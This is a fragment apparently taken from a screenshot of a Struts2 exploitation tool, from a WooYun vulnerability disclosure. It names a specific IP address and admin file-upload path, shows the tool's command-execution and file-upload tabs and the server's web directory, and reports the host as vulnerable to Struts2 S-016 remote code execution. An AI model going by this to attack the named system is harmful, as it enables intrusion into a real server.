 Action: 58.222.184.150/tzmszj/admin/fileUpload-downloadTAnnex.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件管理
dir:D:\tzmszj\webapp\
存在Struts2远程代码执行漏洞-编号S-016
确定
www.wooyun.org